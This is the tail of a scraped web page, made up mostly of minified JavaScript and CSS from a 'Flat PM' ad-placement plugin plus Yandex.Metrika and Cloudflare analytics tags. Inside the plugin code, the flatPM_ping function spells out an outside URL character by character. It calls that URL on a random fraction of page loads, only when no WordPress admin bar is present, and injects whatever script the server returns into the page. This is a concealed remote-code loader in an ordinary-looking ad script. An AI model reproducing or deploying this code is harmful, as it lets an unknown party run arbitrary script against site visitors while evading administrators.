.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(92785039, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/92785039" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bf98a83f5ec6414ca43854b54cadabec","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
